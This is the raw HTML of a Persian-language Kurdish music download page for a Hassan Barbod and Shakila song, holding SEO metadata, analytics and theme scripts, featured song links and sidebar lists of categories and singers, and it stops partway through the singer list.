

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af-%d9%88-%d8%b4%da%a9%db%8c%d9%84%d8%a7-%d9%be%d8%b4%db%8c%d9%85%d9%88%d9%86%d9%85/
body_size: 29418
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
    <meta name="google-site-verification" content="3uMuvHODrW2mznSi3m88XAvFKLZ6dYSiHzg_6EjUi2s" />
    <meta charset="UTF-8">
    <meta name="language" content="fa">
    <meta name="geo.region" content="IR">
        <meta name="keywords" content="موزیک کردی،آهنگ کردی،آهنگ لری، آهنگ لکی، موزیک لری،دانلود آهنگ کردی"/>
        <meta name="viewport" content="width=device-width,user-scalable=yes,initial-scale=1,minimum-scale=1,maximum-scale=5">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دانلود آهنگ حسن باربد به نام پشیمونم (پشیمونم نکردی هیچ دردی رو دوا)</title>
	<meta name="description" content="دانلود آهنگ حسن باربد به نام پشیمونم + متن ترانه / حسن باربد و شکیلا پشیمونم / آهنگ ارای گشت خدای غرور ارای تو سنگ صبور ارای گشتی رهگذر" />
	<link rel="canonical" href="https://kord-music.net/آهنگ-حسن-باربد-و-شکیلا-پشیمونم/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود آهنگ حسن باربد به نام پشیمونم" />
	<meta property="og:description" content="دانلود آهنگ حسن باربد به نام پشیمونم + متن ترانه / حسن باربد و شکیلا پشیمونم / آهنگ ارای گشت خدای غرور ارای تو سنگ صبور ارای گشتی رهگذر" />
	<meta property="og:url" content="https://kord-music.net/آهنگ-حسن-باربد-و-شکیلا-پشیمونم/" />
	<meta property="og:site_name" content="کرد موزیک" />
	<meta property="article:published_time" content="2024-03-18T09:59:18+00:00" />
	<meta property="article:modified_time" content="2024-03-18T09:59:52+00:00" />
	<meta property="og:image" content="https://kord-music.net/wp-content/uploads/Hassan-Barbod.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="KordMusic" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="KordMusic" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="1 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af-%d9%88-%d8%b4%da%a9%db%8c%d9%84%d8%a7-%d9%be%d8%b4%db%8c%d9%85%d9%88%d9%86%d9%85/#article","isPartOf":{"@id":"https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af-%d9%88-%d8%b4%da%a9%db%8c%d9%84%d8%a7-%d9%be%d8%b4%db%8c%d9%85%d9%88%d9%86%d9%85/"},"author":{"name":"KordMusic","@id":"https://kord-music.net/#/schema/person/29ee5cd3360274f17ab581e60ee5a954"},"headline":"دانلود آهنگ حسن باربد به نام پشیمونم","datePublished":"2024-03-18T09:59:18+00:00","dateModified":"2024-03-18T09:59:52+00:00","mainEntityOfPage":{"@id":"https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af-%d9%88-%d8%b4%da%a9%db%8c%d9%84%d8%a7-%d9%be%d8%b4%db%8c%d9%85%d9%88%d9%86%d9%85/"},"wordCount":14,"commentCount":0,"publisher":{"@id":"https://kord-music.net/#organization"},"image":{"@id":"https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af-%d9%88-%d8%b4%da%a9%db%8c%d9%84%d8%a7-%d9%be%d8%b4%db%8c%d9%85%d9%88%d9%86%d9%85/#primaryimage"},"thumbnailUrl":"https://kord-music.net/wp-content/uploads/Hassan-Barbod.jpg","keywords":["آهنگ ای خدا خود حکم بکه مه هنوز دوسی دیرم یجوری آرامم که دردیلم باور نیرم","آهنگ حسن باربد و شکیلا پشیمونم","آهنگ های حسن باربد","آهنگ های حسن باربد و شکیلا","آهنگ های شکیلا","آهنگ های شکیلا کمانگر","حسن باربد","شکیلا","شکیلا کمانگر"],"articleSection":["تک آهنگ"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af-%d9%88-%d8%b4%da%a9%db%8c%d9%84%d8%a7-%d9%be%d8%b4%db%8c%d9%85%d9%88%d9%86%d9%85/#respond"]}]},{"@type":"WebPage","@id":"https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af-%d9%88-%d8%b4%da%a9%db%8c%d9%84%d8%a7-%d9%be%d8%b4%db%8c%d9%85%d9%88%d9%86%d9%85/","url":"https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af-%d9%88-%d8%b4%da%a9%db%8c%d9%84%d8%a7-%d9%be%d8%b4%db%8c%d9%85%d9%88%d9%86%d9%85/","name":"دانلود آهنگ حسن باربد به نام پشیمونم (پشیمونم نکردی هیچ دردی رو دوا)","isPartOf":{"@id":"https://kord-music.net/#website"},"primaryImageOfPage":{"@id":"https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af-%d9%88-%d8%b4%da%a9%db%8c%d9%84%d8%a7-%d9%be%d8%b4%db%8c%d9%85%d9%88%d9%86%d9%85/#primaryimage"},"image":{"@id":"https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af-%d9%88-%d8%b4%da%a9%db%8c%d9%84%d8%a7-%d9%be%d8%b4%db%8c%d9%85%d9%88%d9%86%d9%85/#primaryimage"},"thumbnailUrl":"https://kord-music.net/wp-content/uploads/Hassan-Barbod.jpg","datePublished":"2024-03-18T09:59:18+00:00","dateModified":"2024-03-18T09:59:52+00:00","description":"دانلود آهنگ حسن باربد به نام پشیمونم + متن ترانه / حسن باربد و شکیلا پشیمونم / آهنگ ارای گشت خدای غرور ارای تو سنگ صبور ارای گشتی رهگذر","breadcrumb":{"@id":"https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af-%d9%88-%d8%b4%da%a9%db%8c%d9%84%d8%a7-%d9%be%d8%b4%db%8c%d9%85%d9%88%d9%86%d9%85/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af-%d9%88-%d8%b4%da%a9%db%8c%d9%84%d8%a7-%d9%be%d8%b4%db%8c%d9%85%d9%88%d9%86%d9%85/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af-%d9%88-%d8%b4%da%a9%db%8c%d9%84%d8%a7-%d9%be%d8%b4%db%8c%d9%85%d9%88%d9%86%d9%85/#primaryimage","url":"https://kord-music.net/wp-content/uploads/Hassan-Barbod.jpg","contentUrl":"https://kord-music.net/wp-content/uploads/Hassan-Barbod.jpg","width":640,"height":640},{"@type":"BreadcrumbList","@id":"https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af-%d9%88-%d8%b4%da%a9%db%8c%d9%84%d8%a7-%d9%be%d8%b4%db%8c%d9%85%d9%88%d9%86%d9%85/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kord-music.net/"},{"@type":"ListItem","position":2,"name":"دانلود آهنگ حسن باربد به نام پشیمونم"}]},{"@type":"WebSite","@id":"https://kord-music.net/#website","url":"https://kord-music.net/","name":"کرد موزیک","description":"دانلود آهنگ کردی | جدیدترین آهنگ های کردی","publisher":{"@id":"https://kord-music.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kord-music.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://kord-music.net/#organization","name":"کرد موزیک","url":"https://kord-music.net/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/#/schema/logo/image/","url":"https://kord-music.net/wp-content/uploads/sss_logo-copy-1.png","contentUrl":"https://kord-music.net/wp-content/uploads/sss_logo-copy-1.png","width":282,"height":90,"caption":"کرد موزیک"},"image":{"@id":"https://kord-music.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kord-music.net/#/schema/person/29ee5cd3360274f17ab581e60ee5a954","name":"KordMusic","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fbfeac224c93b9d946cbd8eb511eb5fb47d3e561eac94179b8cbd44d50ba6dd4?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/fbfeac224c93b9d946cbd8eb511eb5fb47d3e561eac94179b8cbd44d50ba6dd4?s=96&d=blank&r=g","caption":"KordMusic"},"sameAs":["kordadmin"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://kord-music.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' media='all' />
<link rel='stylesheet' id='wp-postratings-rtl-css' href='https://kord-music.net/wp-content/plugins/wp-postratings/css/postratings-css-rtl.css?ver=1.91.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/bootstrap.min.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='icons-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/icons/css/all.min.css?ver=5.11.2' media='all' />
<link rel='stylesheet' id='blue-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/blue.css?ver=1.063' media='all' />
<link rel='stylesheet' id='style-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/style.css?ver=1.063' media='all' />
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/jquery.min.js?ver=3.6.0" id="jquery2-js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/abdolahi40/abdolahi40.js?ver=1.063" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://kord-music.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kord-music.net/wp-json/wp/v2/posts/47122" /><link rel='shortlink' href='https://kord-music.net/?p=47122' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kord-music.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkord-music.net%2F%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d8%25ad%25d8%25b3%25d9%2586-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a8%25d8%25af-%25d9%2588-%25d8%25b4%25da%25a9%25db%258c%25d9%2584%25d8%25a7-%25d9%25be%25d8%25b4%25db%258c%25d9%2585%25d9%2588%25d9%2586%25d9%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kord-music.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkord-music.net%2F%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d8%25ad%25d8%25b3%25d9%2586-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a8%25d8%25af-%25d9%2588-%25d8%25b4%25da%25a9%25db%258c%25d9%2584%25d8%25a7-%25d9%25be%25d8%25b4%25db%258c%25d9%2585%25d9%2588%25d9%2586%25d9%2585%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-TNVVY31E8Z"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-TNVVY31E8Z');
		</script>

	<link rel="icon" type="image/png" href="https://kord-music.net/wp-content/uploads/k.png"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://kord-music.net/wp-content/uploads/k-75x75.png" sizes="32x32" />
<link rel="icon" href="https://kord-music.net/wp-content/uploads/k.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kord-music.net/wp-content/uploads/k.png" />
<meta name="msapplication-TileImage" content="https://kord-music.net/wp-content/uploads/k.png" />
    
    <script>
    
        //music player
        window.console = window.console || function (t) {
        };
    </script>
    <script>
        //music player
        if (document.location.search.match(/type=embed/gi)) {
            window.parent.postMessage("resize", "*");
        }
    </script>
</head>
<body class="rtl wp-singular post-template-default single single-post postid-47122 single-format-standard wp-theme-AyhaMusic">

<header>
    <div class="container-fluid container">
        <div class="row">
            <div class="col-lg-6 col-sm-6">
                                        <a href="https://kord-music.net/">
                                                    <img class="logo" src="https://kord-music.net/wp-content/uploads/sss_logo-copy.png"
                                 alt="کرد موزیک">
                                            </a>
                                            <div class="headertitle">دانلود آهنگ کردی | جدیدترین آهنگ های کردی</div>
                                </div>
            <div class="col-lg-6 col-sm-6">
                <div class="search-wrapper">
                    <div class="input-holder">
                        <form action="https://kord-music.net" method="get">
                            <input type="text" class="search-input" name="s" placeholder="جستجو کنید ..."/>
                            <button aria-label="جستجو" type="submit" class="search-icon" onclick="searchToggle(this, event);"><i
                                        class="fal fa-search"></i></button>
                        </form>
                    </div>
                    <span class="close" onclick="searchToggle(this, event);"></span>
                </div>
            </div>
        </div>
    </div>
</header>
<!-- go top button -->
<!-- navbar -->
<nav class="navbar navbar-expand-lg navbar-light purple pc-ltr">
    <div class="container">
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <i class="fal fa-bars menu-phone"></i>
    </button>
    <ul class="navbar-nav left socail"><li class="nav-item"><a class="nav-link" href="https://www.instagram.com/kordmusic/" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a></li><li class="nav-item"><a class="nav-link" href="https://t.me/KordMusic" target="_blank" title="telegram"><i class="fab fa-telegram"></i></a></li></ul>    <div id="navbarSupportedContent" class="collapse navbar-collapse rtl"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a8%d8%a7%d9%84%d8%a7%db%8c-%d8%b5%d9%81%d8%ad%d9%87" class="navbar-nav ml-auto pr-xl-0 pr-sm-0"><li id="menu-item-33320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33320"><a title="خانه" href="https://kord-music.net/">خانه</a></li>
<li id="menu-item-33318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33318"><a title="تماس با ما" href="https://kord-music.net/contactus/">تماس با ما</a></li>
<li id="menu-item-33319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33319"><a title="پخش آثار شما" href="https://kord-music.net/%d9%be%d8%ae%d8%b4-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%b4%d9%85%d8%a7/">پخش آثار شما</a></li>
</ul></div>    </div>
</nav>
<!-- slider -->
<!-- header banner -->
<div class="container">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12">
            <div class="special_text">
                <span>
                    <i class="fad fa-medal"></i>پست های ویژه
                </span>
                <span class="left">
                    <a class="special_text_star"
                       href="https://kord-music.net/?cat="><i
                                class="fal fa-sync"></i>برترین مـوزیک ها</a>
                </span>
            </div>
        </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/farhadfarhdi-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ فرهاد فرهادی به نام شعبه دو" title="دانلود آهنگ فرهاد فرهادی به نام شعبه دو" decoding="async" fetchpriority="high" srcset="https://kord-music.net/wp-content/uploads/farhadfarhdi-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/farhadfarhdi-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/farhadfarhdi-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/farhadfarhdi-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/farhadfarhdi-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/farhadfarhdi.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c-%d8%b4%d8%b9%d8%a8%d9%87-%d8%af%d9%88/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>فرهاد فرهادی                            - شعبه دو</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/davoodrezaei-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آلبوم داوود رضایی به نام سر چوپی" title="دانلود آلبوم داوود رضایی به نام سر چوپی" decoding="async" srcset="https://kord-music.net/wp-content/uploads/davoodrezaei-1-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/davoodrezaei-1-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/davoodrezaei-1-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/davoodrezaei-1-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/davoodrezaei-1-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/davoodrezaei-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c-%d8%b3%d8%b1-%da%86%d9%88%d9%be%db%8c/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>داوود رضایی                            - سر چوپی</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/AMIRHAFEZ22-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ امیر حافظ رنجبر به نام میرم" title="دانلود آهنگ امیر حافظ رنجبر به نام میرم" decoding="async" srcset="https://kord-music.net/wp-content/uploads/AMIRHAFEZ22-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/AMIRHAFEZ22-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/AMIRHAFEZ22-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/AMIRHAFEZ22-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/AMIRHAFEZ22-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/AMIRHAFEZ22.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1-%d9%85%db%8c%d8%b1%d9%85/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>امیر حافظ رنجبر                            - میرم</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/IMG_20251203_233627_837-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ داوود ایمانی به نام قبیله" title="دانلود آهنگ داوود ایمانی به نام قبیله" decoding="async" srcset="https://kord-music.net/wp-content/uploads/IMG_20251203_233627_837-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/IMG_20251203_233627_837-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/IMG_20251203_233627_837-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/IMG_20251203_233627_837-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/IMG_20251203_233627_837-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/IMG_20251203_233627_837.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c-%d9%82%d8%a8%db%8c%d9%84%d9%87/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>داوود ایمانی                            - قبیله</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/payam-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ پیام عباسی به نام اغتشاش" title="دانلود آهنگ پیام عباسی به نام اغتشاش" decoding="async" srcset="https://kord-music.net/wp-content/uploads/payam-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/payam-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/payam-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/payam-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/payam-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/payam.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c-%d8%a7%d8%ba%d8%aa%d8%b4%d8%a7%d8%b4/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>پیام عباسی                            - اغتشاش</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/davoodrezaei-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آلبوم داوود رضایی به نام بازی" title="دانلود آلبوم داوود رضایی به نام بازی" decoding="async" srcset="https://kord-music.net/wp-content/uploads/davoodrezaei-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/davoodrezaei-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/davoodrezaei-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/davoodrezaei-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/davoodrezaei-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/davoodrezaei.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>داوود رضایی                            - بازی</p>
                    </a>
                </figure>
            </div>
                    </div>
</div>
    <main>
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="alert alert-success alert-success fade show alert-box" role="alert">
                    <button type="button" class="close left" data-dismiss="alert" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <i class="fal fa-exclamation-circle"></i> برای تبلیغات و پخش سراسری آهنگ با شماره موبایل ۰۹۰۵۸۴۹۵۷۷۸
                    تماس حاصل کنید .<a class="contact" href="#">تماس باما</a>
                </div>
                
            </div>
            <div class="col-lg-3 col-md-12 col-sm-12 --sright">
                <div class="sidbar">
    <h2><i class="fal fa-folders"></i>دسته بندی</h2>
<ul class="list_categories">
    	<li class="cat-item cat-item-100"><a href="https://kord-music.net/category/album/">آلبوم</a> <span class='count'>245</span>
</li>
	<li class="cat-item cat-item-16"><a href="https://kord-music.net/category/news/">اخبار موسیقی</a> <span class='count'>16</span>
</li>
	<li class="cat-item cat-item-15903"><a href="https://kord-music.net/category/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d9%85%d8%a7%d9%87/">برترین های ماه</a> <span class='count'>4</span>
</li>
	<li class="cat-item cat-item-16010"><a href="https://kord-music.net/category/%d8%a8%d8%b2%d9%88%d8%af%db%8c/">بزودی</a> <span class='count'>21</span>
</li>
	<li class="cat-item cat-item-10"><a href="https://kord-music.net/category/music/">تک آهنگ</a> <span class='count'>7,568</span>
</li>
	<li class="cat-item cat-item-40815"><a href="https://kord-music.net/category/%d8%ae%d8%a7%d8%b7%d8%b1%d9%87-%d9%87%d8%a7/">خاطره ها</a> <span class='count'>4</span>
</li>
	<li class="cat-item cat-item-58645"><a href="https://kord-music.net/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%b4%d8%a7%d8%af/">دانلود آهنگ کردی شاد</a> <span class='count'>28</span>
</li>
	<li class="cat-item cat-item-59093"><a href="https://kord-music.net/category/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%a2%d9%86%d9%84%d8%a7%db%8c%d9%86/">رادیو موزیک آنلاین</a> <span class='count'>736</span>
</li>
	<li class="cat-item cat-item-61846"><a href="https://kord-music.net/category/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">ریمیکس آهنگ کردی</a> <span class='count'>109</span>
</li>
	<li class="cat-item cat-item-58984"><a href="https://kord-music.net/category/biography/">زندگی نامه</a> <span class='count'>25</span>
</li>
	<li class="cat-item cat-item-12"><a href="https://kord-music.net/category/full-album/">فول آلبوم</a> <span class='count'>54</span>
</li>
	<li class="cat-item cat-item-15959"><a href="https://kord-music.net/category/%da%a9%d8%a7%d9%84%da%a9%d8%b4%d9%86/">کالکشن</a> <span class='count'>11</span>
</li>
	<li class="cat-item cat-item-45518"><a href="https://kord-music.net/category/%d9%85%d8%ad%d8%b1%d9%85/">محرم</a> <span class='count'>254</span>
</li>
	<li class="cat-item cat-item-11"><a href="https://kord-music.net/category/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%d8%a6%d9%88-%da%a9%d8%b1%d8%af%db%8c/">موزیک ویدئو</a> <span class='count'>3,174</span>
</li>
</ul>
</div>
<div class="sidbar">
    <h2><i class="fal fa-user-music"></i>لیست خوانندگان</h2>
    <input class="ab-search-artist" type="text" placeholder="جستجوی خواننده ...">
    <ul class="list_categories --abdolahi40">
	            <li>
            <a href="https://kord-music.net/singer/m2/">M2</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%a8%d8%b1%d8%a7%d9%87%d8%a7%d9%85/">آبراهام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%aa%d8%b1%d9%88%d9%86/">آترون</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%aa%db%8c%d9%84%d8%a7-%d8%b4%d8%b1%db%8c%d8%b9%d8%aa%db%8c/">آتیلا شریعتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7-%d9%86%d8%a7%d8%b5%d8%b1%db%8c/">آرا ناصری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d8%b3-%d9%85%d8%ad%d9%85%d8%af/">آراس محمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d9%85-%d8%b3%d8%b1%d8%af%d8%a7%d8%b1/">آرام سردار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d9%85-%d8%b4%db%8c%d8%af%d8%a7/">آرام شیدا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%d8%a7%d9%85/">آرتام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%db%8c%d9%86/">آرتین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%db%8c%d9%86-%d8%b3%d8%a7%d9%86/">آرتین سان</a>
			            </li>
		            <li>
